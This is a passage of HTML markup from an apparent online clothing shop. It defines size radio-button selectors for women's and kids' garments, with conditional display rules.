	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_31169720c4942159">
	<input type="radio" id="tmcp_choice_34_0_31169720c4942159" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_31269720c4942361">
	<input type="radio" id="tmcp_choice_34_1_31269720c4942361" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_31369720c4942539">
	<input type="radio" id="tmcp_choice_34_2_31369720c4942539" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_31469720c49426fe">
	<input type="radio" id="tmcp_choice_34_3_31469720c49426fe" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_31569720c49428cc">
	<input type="radio" id="tmcp_choice_34_4_31569720c49428cc" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_31669720c4942bec">
	<input type="radio" id="tmcp_choice_35_0_31669720c4942bec" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_31769720c4942df9">
	<input type="radio" id="tmcp_choice_35_1_31769720c4942df9" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_31869720c4942fc4">
	<input type="radio" id="tmcp_choice_35_2_31869720c4942fc4" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_31969720c49431ec">
	<input type="radio" id="tmcp_choice_35_3_31969720c49431ec" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_32069720c4943420">
	<input type="radio" id="tmcp_choice_35_4_32069720c4943420" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_32169720c494379f">
	<input type="radio" id="tmcp_choice_36_0_32169720c494379f" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_32269720c49439ac">
	<input type="radio" id="tmcp_choice_36_1_32269720c49439ac" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_32369720c4943b1c">
	<input type="radio" id="tmcp_choice_36_2_32369720c4943b1c" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_32469720c4943dc1">
	<input type="radio" id="tmcp_choice_36_3_32469720c4943dc1" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_32569720c4943fd1">
	<input type="radio" id="tmcp_choice_36_4_32569720c4943fd1" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_32669720c494415b">
	<input type="radio" id="tmcp_choice_36_5_32669720c494415b" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_32769720c49442db">
	<input type="radio" id="tmcp_choice_36_6_32769720c49442db" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_32869720c4944547">
	<input type="radio" id="tmcp_choice_36_7_32869720c4944547" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_32969720c494490a">
	<input type="radio" id="tmcp_choice_37_0_32969720c494490a" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_33069720c4944af7">
	<input type="radio" id="tmcp_choice_37_1_33069720c4944af7" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_33169720c4944d0e">
	<input type="radio" id="tmcp_choice_37_2_33169720c4944d0e" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_33269720c4944f1f">
	<input type="radio" id="tmcp_choice_37_3_33269720c4944f1f" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_33369720c4945115">
	<input type="radio" id="tmcp_choice_37_4_33369720c4945115" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_33469720c494546b">
	<input type="radio" id="tmcp_choice_38_0_33469720c494546b" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_33569720c49456c2">
	<input type="radio" id="tmcp_choice_38_1_33569720c49456c2" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_33669720c4945903">
	<input type="radio" id="tmcp_choice_38_2_33669720c4945903" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_33769720c4945b43">
	<input type="radio" id="tmcp_choice_38_3_33769720c4945b43" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_33869720c4945d9d">
	<input type="radio" id="tmcp_choice_38_4_33869720c4945d9d" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_33969720c4946222">
	<input type="radio" id="tmcp_choice_39_0_33969720c4946222" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_34069720c4946466">
	<input type="radio" id="tmcp_choice_39_1_34069720c4946466" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_34169720c49466c5">
	<input type="radio" id="tmcp_choice_39_2_34169720c49466c5" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_34269720c49468f7">
	<input type="radio" id="tmcp_choice_39_3_34269720c49468f7" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_34369720c4946b4e">
	<input type="radio" id="tmcp_choice_39_4_34369720c4946b4e" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
